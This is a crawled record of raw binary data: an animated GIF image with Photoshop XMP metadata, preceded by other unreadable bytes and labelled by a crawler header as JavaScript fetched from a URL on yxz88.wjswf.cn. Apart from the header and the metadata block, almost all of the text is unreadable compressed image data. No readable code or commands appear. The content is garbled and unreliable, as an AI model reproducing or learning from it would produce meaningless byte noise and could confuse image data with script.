ˀʀ�� p�@_��P��u��*�0z:ڒ{�3��B�ɓ8�s�b|�X�$�{��جԊ�Gp�y���Zʇ�J��~��.p3��P���-�5��A Py��7*��!q9����^�J63��)}�C_8�~Ӱ(h���p� � *Q�p:�{�pPk��2	 ��
/��Ѝ���>����F��ޠ��^�)�U�Q]�B�ה�Ք�H���7�\c�ݡ���5�Ǵ�ɥ��JK�hb��v��!PfIY�&���)�@*�B�Zh���	�V�B�X����A�E�=��ݑ�ꘇKp�p@ ����q q���P`4�(�;���\��p
&��U���:Z��X�.zc��#�cx�(�=#&8�L�����d�r�1Ւy�v���-	ǥ��,y��`��"P�����d���P|SpR [0�W0�O�30G �,�Y(�떗��E�E�w�krH�<��<��7��3��������݂u��0	H���`��`b�@ �)3�p\�)��@D�<��	9 
��Z�~ ���
�JW����HQǃI˵���T�H4�"�� E�z3x3�Y���,���@ ?�v���h�>-N�Щ[�S��Κk` k �� � ��0��l���7�����r��ړ���3 ��� �$r��D��ky�pu7��Ǔ�
v`08 H�u�2	|!�S3�H�S�U8�P���	0���t� �������Y����e�B��H�x�BS��fy�[: P"�	.�GС�PP3x&60`1��U�F�Z�P  :�Zi ;��;P u��� �� K0܁�[������<;i=C�T(<��F��X�Pa�.?:j���ǌ��ݡ U�  ��N@fb".��@Z`�P��̀
� '��'p'���Sp�K`I�:�Ґ�;a6M�7�yKY�7}�sf�x3�dGK��
�	���ar ����Dջf=��@ n�� �� z��M�9�p��]Z��-���"ԗAЄ���Y��@��^]�7"xM��t������5>���(���w�d =0��%���P`l ������0� �|��PU�>�3�Ș�;-��j�(}������T���sp'�y����Um
���������� 
�
ˀ ��P���
(���@����8p���R�Ō�)� &� ٫���)؟��8�e�s=7a�O8]an�����!��.@G`��@@V[� #���?�`�  � D� �PPDpS��ϐY�S0���Nt��d��zE8�A��U�ج�A}Tx�\�h��c�h�������.v00���̌C�	#

�.(���e � ��:���πx����0R0�� �} &�qd`�H`,&b�j��c���@%K!���Y�+] ��KMk�v�~�^�Z���$pv)׀
0�V�� ��Ϟ^���p�� ��o�e�
���D 
�
$��=0ʽq3��I
�������(� a�s$� 9�thk��h�.��mU���3$ 
��	���i� �� �_�����
����j i胐ǐe��w �tЅ���0�`��~�T�42�A�StU_Ff�c��JpC�,�>� G���pR��c�w`=x^_��]�V��/��o��� �!��*]���oZ�9p	Q&L�#X����-\h�]�~��M��0�?����gc�ǉ�.,g��H��dx� & ���@ �
v¤�H÷Qt��!�ٵk  �I����i<���vб[�`,�y�)S��qؑ�ҥK$H)8`��}��gn�w����x���~��#�e� *���o@͛l✐�gQZ���ЌQ�\��l���^sg��U�Wv ����n8;�Ư	±���C �=Y�^H\0ha���MP.@b��,��8)�#�G�KȰ�f�����'M f2GaB��q �ņIt��e��ꫩ�� ����9!�J* �������Q��I/����q&�<�&2g!�C�0�qo��d̟!�o�(���� gM��� �@&y�^ra j��6�A�����`'�y���->W�M*�J<au�i�Zh���:��!��"'0!�,ȑ�A)��&���*�J��d�ʗd�2�.	$�&7h��@f�;ܴJ�k��P+;�b�D>v��VY�(P,Q���	��Q��(j��H%���,jg�R�LҽI���~���T�F=�Lкd�4Gș :(���b��E\�h�p���v�X@�WN����+��jء�&Nȓ�模	�k��na�*Ǔ/3rg�g%᳀])C��\��iU�Zud(@"�DH��pE�!��.��<�7ܐ�.ċ K�������n��ꀻ��r$0�\�t!�v�R>+�iɟ|���������;
��� -rq&D�hB�
��`�B��d�CX��=4��18䈛g��f�	uN��m>⮤��s��q`Hw��R�!��j"��ǅ�˗~z�h@h���R��XW�d�ឣ�u����BD�I\���UT�� ;h�$�6�J#����BrPdpQ2������,0뺌C�c��p$!4�I ���K�hO�;��`�H��q�9�����9`Ԉ�-#l ѳr��#�-H�	�Eܥ�Fu8��2&-op�����Q$nJ�����:f.X��$���������#�An�!:ԡ�&�v�B:*�9c'P[�
��jPsYC�P�E�-uH ���$J1F>}c�(؞��OG\9Fs�@��8S��A>3mK��-)0 �"?�
���u�c�XTꡉs@�,��Ԩ���@e�X�p��skA������A����D��O�)�;8c�w��R�Y�d)KXz�R��^B���L�@,���I\�:�VpSHu�#QQH�<�	t�A#ݰ���c��}�[�9��)���'k��V�cXb�7���ُvH�J�D�P;���CS�s�@"$5�'�hcMv����t��$f�$�A<�Pp(��-Մ��Q+��r�<���p[T$ժc5C
��C��2�>�X���4����{��g�3VvĩO-eG
䈩VUr�g�1D�U��0n1���`k4=�8�
h���>"gЁ�Mi�(f!�0�`P�/�.nuX�������Y�D���5�1�u�x�F���o�*Ɓ�#�؇Z{���,8GZg;�8 ��駀F(�j��7߆�@�p��� ` E0�(��X��y�-c+3{ϋ��y�Id�T�tгt�h�
GG�B��ap!���n���$٣5�XGUP@��� �X+����aW0�ր�t&p��%DO�8���]�,qG�����@1�?h��7�d'4�?tq|�c�aP���L X�I� 5��9��ju]p�7�0eX.`��(J[P�L@�	O���Ȑ�׏V I��[���A�P��U��&6��,�|@P`F�Ԫ[ݲ�
�Vr��2�ϡ@�dqMv-I� o[(�p��MPgH���g��b��J�@(g{Ìf�Mޏ��&�	��]��a*  ����fA��d4!P � 7"���rX`Ein�����nIHB�� �@�O�,Ġ|�94��hD��B�~4�N$B��1"tڀ���N�j��V����G�S�����1i9����,.��5!����1��\�}�{LMT��=*���'~"�q�S�AzЧ���<��ū��|&���	$P �0��������� 5��u�I��a#��`���u�f��2m��2���=p�'� �H�lװ>L9�}�_?)��P���ę'3�_�nL����؀
"�Q������
`jjB!����e���3��(���R��0Kh���uS�x��.��ƛ�h�Ĺ�(#��G�`㳛p������q$�.X�c)�?2��Z�i��6a�c�bF?+x�ݪ��A���)h��Bm�x?X�Oh�S5��� �'뙗I�2� Ƀ��3�����1�� 6
qH2U`�`�&iY��ZCy����j��{�R� ��&�(�"P����(b�ch�h _ �;�B���1C�0�3���5Q�.�q�U�<�+��[<�#%p|P�`�U(������e��e`E$�#�!p4݊&�c� PX� ��9 K05Q�:H B �R�'�� ��(�� ~r�NQ�UCy0	����GzA(,��=[�0$���;pU fP��D�dt�=
@�������ҿ���Kh.������� �D� $� S��P�,Ð�!�$�JA<�8�뻈���CZt��(JP`����`� T0�ϱdd�e 9��(��i���cx�x�f��:` Ѕ}��Hh(U��"�RҌ�*�yA1:�����j��"#;�=6��K��q�h�0���T l)j���I���(t(2��(tR�\�Ok��j4�Pp�HH�H��/�'�\ŕ������5Ȋ {r� H3��*�� ��	�,�	=$��?�2�2؅#�\�?��Αr��t��!�h)�����B��x��+X�fjȀ'Ȃ*H�	�MH�D���,�\	}�A㮅x�x� � P̸���:N�P�����$xͤ!�ЅU�8��J�
@�d�C�l"%�D1�ڡ""�����0�M����Ox���>������h�����Z<7Dɛ�T�	�l�И�_��Hȃ;<]�'� .E��F��FHFx�c fz��R�zH���  �K0�+� (̰���O�C�#���>C�>{�7���pƁ��h�B?�sA㤁v�#<�#���4 ���2�ߊ�&�y�m�&6]9�[ �l��	��t�D�RL����,r,ţ��˷%)A����H��!�&�#[�V�p��q�X菭�����=�-l3�Te���������� �5(.k&E�P� _�Wh�PP�CG4J:J��hV�4��j��;N�ȉQ �-PJ�,X�]0=�#B��
AU`d��yx��JZ�|�DP��rj �0ٖ�
���O�4�@v�>d]6\�TY�Y�0�ИP)@h�0��lpn����֎�HT��	�1rZ�rʇ|0�q�QL�0N��*�S}��}5�q��j	y�M��#	�u�yhҿ�I��v��hMNj��v�$� @���nE�R��1Mt�AC,�s��)�m2 �8�N�( �./��Ђ��[_��
�>������ʰ��V:���HE�x���,�,��0N
菈�o�(n��ϙ�2S�sD�^v0�`�B��@2�	�Du�$��w� _� ���?�߂��~��f������Û�,r��� `0���Cō� I�X`�	��n@��D�@&�F���ab��P���1�A�ڀ��0 u��K]HI� ����W�3"Tǐ�r!R�1��GiE^q`np���M�0W�,ӮMU�b(���gفN��:�O�R�� ���� ���݇q���ؾ�b��,�"�Jh5L���\B��
X$�� �/E0�^c2�Kav���� �f�_xKذ؄Mx/0��MI�����%S"�*����$�E?^�#�҇-�	��\�C�7$ �4���b1�Ȯ�b�pD��!�u�!�e�'��"��M���R� `�����}3�iw ܟZEN���Ⱦf������K�f��<PfC014qHf�)&�7����1ı�\�fB��|HO.�QX X�x�MЩЂ��A��c8�M�;1"V�T��F��uP��	�� k�\0���_��.��c�������CL6�@�A��q��g�?�P�hYUބ�����8��8��/�&R�P��
�vi�vpC6�3::RpR 	��Ҙ#1��Vh�^PH(@��L�k����
�Ƙt��v��A8�n^��e͆L�S�Pe�7� ��iڮ]U;�2\<=`ǀ������U��~pg��<��	�V��}ٗ_��Ҡ�<�/@�G6�!X�e�  ��
�`���G
��!�^X��)������K�BR[���<�k�vk
�c�1��b6�,���7�͂%�0�%�G0ng�V`�Z�h��D R ��	� 'n �R(�m؆!؂+h6��߀�k��d٦m:Wv؁-؂!P�90�| �[�%0�FP�K؄T��p��9�VB�ĉ�u����I1: Zv�,,���\8�g�[h�l�V@�	^��S��!�#d�d8�f�؊���l����8��d���)-Q��'�׶�J0 ]�����po��S�5W��&Cw(y<���5����\ȅ��6_sV�X�:��H���]p�4��^0Q0�g��4h)x�2@�@��њ��X�-P�!���%(��l ���M���v�i�}�x��1:S�7X��K{:�Vo�F�Yy�Tq��Z�hhVPBQh���&@�	���]�Bp�8�m؂�*�v.�_�l��iib��G�f��g(7X7H�[ u��T��*p�&�~uGF�av�k���N�)�+��l�l���/!� �X�*�7`' !�� �渆 ȍU����I=�<9v �pE�� H�,� @{i��S�)u����P'z�~ 1���PE���`U���_���7X�Q��}��z��(� p<�,��+�NxB��4��u����������  2�� $��WH|����o��~�������7�^����	yh�v�|�5	o�h�%����� ��W���8@:� ������]�F�ر`w"�<v!B0`,Ƞz�e�aSJl���+XYjȰɀ.fҬ)�ƾ�:������w���gN^9�j��#G��Y �^9wSŉ��N�Us����凃(��U����%rI|���>�0�ɱc@�z����'��(PcS�d|&��*P>)ͦ8��͐�^XfpIg
�W��3S'�}Q����t��wdq�Z���}��E`�?�z�>���,?��qx@�ħJ0�]z�ą=@�����7ٴ�p��ׅJ��h�G1I����i �m�S<� ���+D�`�K|#7Ք�k:�D��y��TL9�� �ӡ<���,g�����7+䢏'�(� ��Eu�PI�T�w9<AWK�A�3���X4�'�4�����%���� 02����dQNX��)u���&B�'}|��D����8�f��:Z[�7�>��p���)s���E'Jp�,�c�YG`�����ЃNAF8��3��j��d�H�G'^pЉ(����`~��D��="�2!	$���aN��U��o<PM2@�S]�S J��X?)�����M6ЈE��,u�P�c5SC�F��&,Q�lь�=�F#�y!�j|i�����G2��A�*̀��0b$��<��EQ4�2@!���!��Jm��-N2���3�O����(^��	6An!Is�]����\r}r�����.&|r�	v �2�j�S��H�($ �Hd�s$X�&9�@c��t�H�-��Cλ\��9%b=o QKm�?��� -^�R�C�cL����l?�19��%�Ⱥ�����O�S
�,˂>�N�>|��Aw��s
��Ed�AG"+��7XБ��0���������r�5��ɫu���?�Y�TH�(���ch���D�P
�U�ʁ%@
��X�P�%!XP
����aX���� �,��$ �Kr� #L�B��A"f�$�@����b3�qth)V\
<�"�+ E�I]�:T0��u���O��?�9
K��*/����:Z ��m�X��!�f4���E	�@�pɅ.��d�A������(�p�KxO� ����%��K�Рp�!� �8��W�l �U������ځ�[F�`@�zp%`� lZ�9ֱ�;��-Є���J��b� �[��'\���B�,5��{>��1��Сr��%�4B-DB��D�L��%Fqt���+��7V�G��~�2��?�q�Q)aGh�3�u��e�9Z�G>6axA�1�`�K��x�	�p��<R�1�N^����*�-���K��)�����c6��e@����^WkG�
�5� ��P�0�	��A;h�2�x�;VP�i�kBIK:���-�!�	��>p�?J'�&c� �9�����|�5�������p�'N�,oZ��Y% P��C�b�?T�� �`��:`��Ժ�h�qbj� �$�#z��+\ajh ��ˇ�u�!��"�@
��T?W)Y�2S�iG9�r����hG�~b�vl�L��!P�;�a9Fpu$���#m���Mm%eՑ�wK,͸�KOh}�{�i'�pX�"6�H��
���Z���h�T�Ŕᐷ(Z	Q��K�����Qv@�5�� ��#��*�چt�����V�*"U�x�[@�� �J����ٖ�]�4�'����3(N1�&A�EU�k��릒 �V1( ��6i�����]�x�"ٶQp~�	HV��x�B�!
y�����1L�0���%1d�uf4��,pn,�؉�t���
**
%X�mB�0�<z��ȣ:DZ�u�u�ʔ&ۄ��=�`k�Ap�CƐ�
����
F�r�T�pT�����n��A����Vѻۭ���`�0�.�5�`�*��?@0LQY�'x�:���t��P�3�iA�ۂ$��J��")�d���&��	xf�-�S�70�����5��Ǜ!7����C�J�Z�O����~v �(�2��&<�!h:~=e�5�T_&3�Ru��q�5\�[%]����&H� j���X�/�چ궼����8Nԡ|YeF�)zr�cG��j�Zn�������f́�@�8�����\�y����Z�+�

Y�l�+\���|�Ȃ���Q\2G�/���A��@ƌ��N����ho?�w�[�3���2�X a(W$K(�KP� <6�1?��u��$6փ,��&��M(@��d�;OxF�P�Ȃ�B��Bj��b��j8��toăh���؀��( �XU	d�x�j�G�E�N�):`ŝ������a^����(���`�,Ȃd6�A���R���NHE���A� ����pգ �?��i���,@��������I�e�GY|�����U�=��![����	��H���ݱ\�m��Y�)a?<�Hg��h��x�4�p(��� &b��G�al�V�Wձ ��N�T��� R	�>�C'|�`-> H׈�X��T@�T��5�!�f��2EdA
�@$^@}`"��a$:�QG�a��Z��4��Q6��\)�	��'X;b�5Ђ��3Cٓ�M  ����C���X<ě�$"U�{�� 0\@
4@	Dd
LH�ҁ`�L��V7~�(
YHBH�Q��V�	�_ &�8C(�)�C"l@���T�N�?1�Wo�w%��?`Ue�=p�U����	�"�@L�B%^$���:��G�!X�!�C�[=�W֙$�ȡ	���W�H5��8�h^���_"S��d����F?2�޵ȩ$s������T(�,�T�J� �<�, �8���D<�;�������[������9� V�t"T�4�A(�B�A2��'Ё.�f6�@�[���v��X����$D`QF�$�Y��P8�#Ц02�?� ҝ�3\����	�d ki^,\Ze�'��Z��Zu�ZI���`� >h�$����(0��`@\܁8�� >5��:�t��i�TP��9�UE��n{Y�SĂ4xC�]�M	\	`��t"��\����i�~�;����
[6:@6�V=�}R79>��!*`��#��t,A-� Q��@?)�u�ކ����$��;@u��`h|'q=�4�J	8ό�g~U�~�'~: ��W�eH�eڰ�����XC�F)$�B)�-PS����BA�*ih;��� &�Y��8�Htn�Q��U��if����4ÒҴuDF��l�%~fk��2�C	��i�)��i[TL�`��¤��Xj)Ђ&�C��$���@�)@C��R�Fu��T�*s��T�ѫz����� }����3T����%�霊��$�]���������	�_e,�A��dBԁ'�-�x��ZA�l���� lAPBJt)lH��b輢�vޒ?L���@���OD�S�C,���?䂨p�%d!��)jQ-�Պ�b�@��i�F5�9�:�c���,���E&�-�C)x��lx@=��4"e4@ ���@u�;�Q?�P�dU�UL� %�x]�Er B&T����Pd���. (�� ��8A$fEJc{*FW���=\W��µ��z!��_��_ ߪ���)�0��  ��.���TA�Lr &�j�Nʩ� q���?pE7�AP��<)0�\������*q٠���	g���y����&���Y�_�ىJ=A<C&0/� C�.@0\0@0�f�h�Ӂ�ST ��I�	�)sTU�x/  (frL_,tC7,_oS�B�����n�NA	9A5h 4@���n��������.�D1�_�X"�����fB	�@��A3� �A
�q_04���1�F�3��ͱdɱ�m�@J; B,�D7�A�@-�hx"�����\�@���/�>q-�dC*��Y8�êV�� c�cT^K����� (�gt0�fB���36 �1��.� k@�r;MS��8�3�Rb�0  A$���A�@�p7HC�A	@C-dC.|�-܂��
 @�<�%h�f��MA�h������ �3�zA����s~)]x�*Àz��� �2���|���3�A#D$3�/ SEE1��32GES	����@�4Ks,̰4�r	\r-|s5|s6�@9�Z�6��M�,�;�J8,�q	��L;4r��'�މKl�*�g� Q2<�����J7R3�@&4pFk40K��Pʈ��#4UIǆ\�����G5#A4��5�A*�����7����i��:�.P_7]A��d�	4#-��0DbL9vz�1 U��l��'`��p�x>�āF��d��@3�^	��F��k�6 ;

--- FILE ---
content_type: application/javascript
request_url: https://yxz88.wjswf.cn/upload/20241016/84b453059b2b43c9835966d605925c37.js
body_size: 32835
content:
GIF89a� � �� ̼�����b�̗kұ�������ʴ���V�c��ؕ��ˌtgƨ�L3&������ڦr	�𹘇��v����Ž���[C4�u�ո�������������nO�륚����؏TjWI��g#�����ս����؊w��.��W.xcU�vƬ���������ƋiZ�ʹ��Ý�ݲ����ULH���ٚ�լ�㸕uYHsml���ȣ��k���������w������������z�����5*%�wK�|��̔�������������û��������ŵ��߳�ש��g��|�Ǫ����Ãːߗ�w���zd��k���崃��v��������Ŀ���r��x�č3 ��̬�h�΍�ƺ����������������b�ô콌�q������ʬ�����˽���،����˽�V����������c�������廍�͂�v����õ�ZB���⼮����S����i�㵋���q]Oo{����k�����i�+gYQ�^������|���ȶ�����������������ۈ@�ޠ��k�ֿ���������Y���bNAYfn�n:�ҽ��᨜���纄�Ïߢ^�������ŧ북����˾���VY\����ˍۿ��ǄŰ���α��ΰ��ε�~~���FG�4�BIP�ǋת�େ���������j⮜�����ܿV`��{uL:ҧ�455�?X�˶�˄G=9eac��퀸��������ڛI� 嚘ݔx�q�������Ƕ� �������!�NETSCAPE2.0   !�XMP DataXMP<?xpacket begin="﻿" id="W5M0MpCehiHzreSzNTczkc9d"?> <x:xmpmeta xmlns:x="adobe:ns:meta/" x:xmptk="Adobe XMP Core 7.0-c000 79.dabacbb, 2021/04/14-00:39:44        "> <rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"> <rdf:Description rdf:about="" xmlns:xmp="http://ns.adobe.com/xap/1.0/" xmlns:xmpMM="http://ns.adobe.com/xap/1.0/mm/" xmlns:stRef="http://ns.adobe.com/xap/1.0/sType/ResourceRef#" xmp:CreatorTool="Adobe Photoshop 22.5 (Windows)" xmpMM:InstanceID="xmp.iid:F9DCBA4FA92711EEA050D666883025DF" xmpMM:DocumentID="xmp.did:F9DCBA50A92711EEA050D666883025DF"> <xmpMM:DerivedFrom stRef:instanceID="xmp.iid:F9DCBA4DA92711EEA050D666883025DF" stRef:documentID="xmp.did:F9DCBA4EA92711EEA050D666883025DF"/> </rdf:Description> </rdf:RDF> </x:xmpmeta> <?xpacket end="r"?>��������������������������������������������������������������������������������������������������������������������������������~}|{zyxwvutsrqponmlkjihgfedcba`_^]\[ZYXWVUTSRQPONMLKJIHGFEDCBA@?>=<;:9876543210/.-,+*)('&%$#"! 
	  !�P � ,    � �  � �@p ��$\!��^F���ˤ3Z��%B/�L��m$�.�P��� �v�س'�͚r���&e�"m�D-e�.@�uQڥ�S�?B6=٥[�NV���uk��hK����"H��9�F�!q��I1r4)��ȑM�u�e�H@(����'��Ȝc��	�2D�t4R'ĝ9�y���>7Uӳg'o]��AC��W����}�l�]���]��w,������2��Hu�\~�Dr���k���9�:Ҡ�AS��}��MO����um�^ÎՍ��Z�r�q�]T^x�4�$�U��UvQkv!��^8L0�$�=�t'�=�}gYe80 %�}�"h@pZ'F�V����#k�t"�l���GX_�f���5�\!�WD!�_%�4a��Ug�$ctSBN5=Y:��C��>�4�ٛH}�{Zj�TJ��2jx����6�&e�V>�Z�J�Q��U�$UJa�R(�� ��0�D��66�hS�d���L&�S���g1��Fu��������l�U�ai�)JCu=�т����s�M�)�r�ڦ4n��86Ӈf�T&d�Z&�w)^D�0�xTu4Jh�����0�a,�x�)��dZ��h]_`D��U�-��~
����1�ȑ�Md�!��騪�Lg��R q�,rF�7o���Οj:�q�SA8A"�H.|V�L�'`��Uqj��'�=g�鿞
S��+�@��+�~�NiV��$���Xb��-���x/�"�#���[W����o3�V�O<��UW}���x�iנ~��s�0�HqNL�M�ݘ��4�v&�{B.RP"���\7g�����r*l?G8ѵ>V҆��p�_8^m�TG����\j�_Wqy�^W��r�0GNs�X�ꏙ;bMf�fe�Ha%�h��9��{���V��� �l�60� �p�H��5�q���#aT��"�W�z�4�6BD�A�v ���"��	�h��f2eh�	-�a��~����"*��:�#�8�*ȦH��lc4�c3KB����a�y���0A�� �L��w�:�nG�-��\�`�.Ɉ�\ib[���Cs��b�pV7�9`K���7�A����&��.��X�$H�2V�Sh�����r��!"L8�Y"B�8�\�����Q	~pa��!e̤�f�nÈ�b#�j��:G��h�YBQ�D�n�Ǹ�,N���%���e���+_9��a��'"�1� ?: �e ���e   ʠFH$���M''��0�1�C"њ�\b�&�D"����%�@b$pa�J�Ii-R�31�i~�q��NmY�Yֲ�r��!�*؁�iGwp�,`K� ��<��i(ep�(@1FX�:��U��L�5����S$�8��#!iA1��KyƘ�U���i=}���V�@,"� 	�p�X�@����
T�l�Ux�g��jY}xְ��j]���*�A�R$�6Y��� i���(G�JP�1e�pg�������'b������
��	���9\C���v�!����  L�κ,
�]4�Mp����F�X�V@o%���R�#�c���mo�*S��!�,�r��107�B��!�8��H���fw�RU�3*�Wf|m��x�!�0��D��P�_{���kS�_(
ʤ@.����[R���v)p[�Js8�@����VY��6�,�n9�ې�2�K�bn�v�;�D(��
�H�/��'���� >?7���i�uZ�vЖ�H�*[���?H+2�{��
8�`�ps:KG��3����Qo#t��.��a5��C��� �C��t_M�A�?�X�D�Xm��5�p�=6V7�l!߶�G&�I��'G�85.>�!no��ކ3�M�ooߦ�Fv��X���aw�G�� \��C�W��g)���Gnb�M�:������M���ж4�cJmj?�V����nqO�(�w�͝ng�a�=Ah��FР�p#��a[����.�� $l�ήr@>�z�	��ɕ�NKGQђP�~(^q!O��q����<�����x���vh؁�RP9���r;���v�����SX@(`�&�wH�� �2\c\���sX^���~vF�|���2��!�e�Y@ze/{��)K�Iq��?�eG������㖂��1��S����;�	�KH�)P�x�wA@��z "P�Hh��r�L�d��?���g�S}��7����;�b+[纐I0��{��hxr��������&	� 	� �ywwv�rR�^
`w�w
�p��H�  �w@� C� �9@6�9��>�2 0+Wp��gϵ�\��:5z�'	�0q��u�Wb�O����v��m���vw��w�e�Ȁ��p~�;@��O�P?`X�%x��`
A�� �f"� *�r2�g�0a�T�eKfW\q�I�W��z�{����v��Z ��0���wug�x׀��v�
P��p�P@ s 
((6@��` p �� �pHp�J�V�7|a��0j��`���ȃ�68FCqB�z1�z�8v�jw{�G��0�x�������Y�$� � ����%p�0i�@ p 2`}9 � y�X� ���{q�{�V{8����`��V��u�U������PD�l'��v��w8�)ɀ�ؒ�8����� 0�_pg�@��k�\��ڕ��*�	*�@`p��G��:{��x��r�@r���Ҙ
?�,�(dq��\��8�P�u�&�'�	���8�39�29��q��p�p:� � ��aKPI@k@^��u`	"b^Xw�v΀nk�c`�d�Hz�	$���E����'8q`�i�`�����x���w9�0��49��� (`b���ŀ��jX���? �	~���9��@fub���v�t)f.����F�<�,��h�y���� 	E��x� �w	hw
p�X�{)�	��09�0���͉f����?�&@��MID�& d�K㡢v��ƀ
xw��v�	�Wv�� ��@������@��cIm�p��xǛv�~��Pڠ�I��P�V:��4�#`򦏍�T?�g�0�?0�� �`b��Y����,��ownm�ZF؍��� ��)���I>
d��Eʟ��u_H��qY��`�פ�y�R��Tj�49(p�U`�М�fL��P`TEjz` ozb��:����wjwQ8��X{���gy�9�{�%�̪(Aj�PԨ<&	Q���~N�:��P��W��U��:�U���}P|��0o�T��
�@���ԠI!�dj	sh�&r����hw'Y�n9R���� �{ �����MS,�Z��
�H*�Nz��ڱ/9���:��$� q��`=Ps��s �p60?�@M	�y���e"s (P��ڒv��쀛PԞ�($hR4�L�AmAB
EB#EY��<v�oE���8�{0�%K�Vj�l�m��{����-���sS���@D � �7[�g�Z%�-��0��Hz+E�$^�zJ8}����A��,���굒���6�ܪ����:�o�n[�;�js� CPN�#�
K�Xp ]@k� ��P@�>ˢ&P����~�9E���f5%���@!^ @��� n[Q�_��h�Kz����龝*��(���8�����ۿ�����@4� ����K��`�ڋ�k���UG�2/�	�p��W$0������T W��WpW�o��J���V��5�������j;�lk������B\�(���p�` �C�a�04�sP
Vl	������b?�"/�{`��=�����+,k5�+�,|�[�A��Vz�~�˾��gȞ��[Ȯk��������8�Ȏ���}p������P�p�l���&
t�"�B��2%r��c`-��{�P	q�²��n|���o�n1��|{�ǋ��ܱ��ì붬;�+�\��L���P
�`sp��p \P�P��\
kp�����la��C��L5�ԠZ
��5�f�,kr,k }*0�)� `��L ��달�Ȅ������{͎�������g�5P0���TKp�Y ��#H  ��T]���K[ϒ�"2` �p[PP�`�˹�D�r|�@��J���ÂZ�q{���D���[����т��aM�0�eM�e�]�0� ��P�Ԑ����02�L��7�*6
���5 �G��H��P)\��
���H�V]ы|я���֦M�Mt�֨��|w ���6�N� S�	���@'j	�02 ��DjrC*�UZ�W@P�����ѽ�Fп|p������~����$k��̿�ՍLڦM֫��4��t�ި�t�N`6�$
� u���]������ȋ�|*�K`�,���2>]P�� ���l��)
9�`�;�U�Ƞ-������ڪߨ�t`�8�:����pD�P�&��I�7�� � 4�յ�0]�3�O3��
K ��D��ӽᴜ�P%��0���C��[��_}�dm֬�ު-�t�
5�N�;�㫝���v��i���K�*P�`Pkp�s� ��0���c��:+v ΍���C��),�.�8�~��=������M����:�;��~�;9��
�6p0p*����s��~�� ��rh	upʤ�:�T�nae� X@漼��-��<�~ �Y�.��ى�������7.�_�;���P�� a0@ �>�B`e� ������0^u]g�6�o�m	��>����OgR6�	�~�g�^~l�� .�&��%޿���.^���6^�7N��^�t��	D�D�$��^k@�G`6p�K��i� �P	��uPe��� �0��6�t2bB�7a]Z���-�fN� }�)��qA�$N�8 "K��BO�|���
; ;N���:*ni�	@�����;�=���0�� w�a�TN| 9@��("`��0��s:��p�	k��ꐝ�7�Y  !n�������>�4>�N@��������K�G	a�P���`����}���P	�
��
̰	P" �@X2�@X��AI�M`�:�̀	OHx�.ݓ''�͙s���M�,P榥�0�ԸP��W �d8 -@i��UBH�� D�:Q{8��������@�g��j]"��  i ���熭;�64h@�߅J1m%R�)Y2!BƝ���ʁk�.^��:e��`�Y:Z�d�p�Ǐ%=�,)aN%- �)�S��7\)T���P9h����DP�k�6u�֫ɵre����b�48�� o��F�P��-�$ɳԞɠVI�[����L�ou�ե����FJd���(�j��	^yC�$�����3�N:��JZ��܈�&�t2q�|�-���"*�z�
+:��j;* %�I" -��`a�AB)�
VDȎ�7��e���B�;�� Pa	c^A�!��,�H�~h@�%Y`/!��1�Px��8�h
���Np� ��`&a[r��x�m��~3a�:N+��c`��'[�2BQ�7X�s�+:�,�+��)���)��Ƅ�!�� �a**�*a"�@� �$�X�;��2�8b�C@i��E��L�'�$�0��2�%E�46�t�7մ(Z�B��T$a"��� 0�H#�� k��"�%��)����eh���`�,�@j(��Md0�P��EV&�� >��Ö%�H$���b3�f���fP{�hGޏ�yw#�28��J��6�����2�8I�ÜH�"�p�:����A �#�	doE��P�X�V�`�,�h �3@ a��X����f,Ђ,:ۥ�Hbe�7[�%�E�h"�Qj����q��9��Q� ��
#5�&�v��L�`Q������٠�I����`����qe� y���xcc���)����5 0r�ْ2��A�h9�@�)m	����4�ЎvC`B qv`��Ag�!���d�$��	6���F��X�f��!�m,��MTH�Y���KR'�C�
������ d5H� F��g� & ������� ��4�[qZ�ʘ�������x�)ܢMhC �
��3�g>�����4g ����B��p6����"��ݰ%�(��7>"�b[X�<YX$h	�H�7�p"P�� �@�,��u0>�1�h�C�$t�������-�Q	`�
hC�1�W�ahG:�v��X��3 2�l�Tۉd�0�q
( @f�"����b?O����4�a��T�� �4$A �����Ȝ� "0�96� P�[p 	JФ%!}Ą ���bM���^a������q�zm$�@��v��D&�A��r��H�Ȭ	<�`�#NWQ�X�:�I#n!���|��!,`��� ���!�=�a�9��7�@`��y�Q>��{1f%��`�ˎ�XF2j� 0���P��d��op��
�%�{�za(x�N���!�	 ��$L������ �+%]U�TZ����n@� ���
3���P�2�A��t�u�}`����W<`MX�:��L���&ʰ�v��$�̩ `6��z��ld��a�[�h[����H:�t��BE0V,�lK��`j,�9��9�Qq��gp�\c��5���G%����,��@B3�R�0�F;�+���`aPs2)��D���g�v�5�Y�26�$��|Pe�>���+�`��P�����2�� ��Xl��4�w ��cF3&�ζ�?�q@�+E�(P��(� \H�Wlf`"�����ހ͆��|[D�VZD[xC3&U�@պ�|m>�P�A�A�rbI"��j ?ȅ%��?`9��.���@0a�*������$�INI��U�lL���� *��
ܼa % �I̝S�A�*d�6��!� �j��L �J�&W��X(��+~� c �0P�X��x������+q�i�����8���g�öw��\'V�4��wX2��E���\0�| p3f x�֐�a���)`�T��^_G
��h;�l-t� �E��t�@` �ih a��Q�w�����<c�?�B;�!P4��P�(��g��NTZL�^�L,Z�!( &c@�.Ђ:C	��4����7��R;ydȩ�p�{8�LB�o#������1A��X#\1���umT�"��{� ��8��Q[�:P���; ��Yx�R9&d��8:��	 p!=\0  Gc(�/�A��@��Z�jJT��u{�� Y �*W���`�Ex� b1bуKp%p�L��2
�!��gx�;� "P&��m;�E �-��+4�4:�Â��Wp����HT��S	��vx�I?؅O(��k��N�$�p7�x��?Z2�٨�+x�\=^�$�r�L�3ԇdȂ��}���0C=p���K�Jx �C�TXh�e�����H1��)�1Ѓ)hETD+����H�E0�d<x�L�@��
	��]��+�
L &��L��Vd�4��"�7�
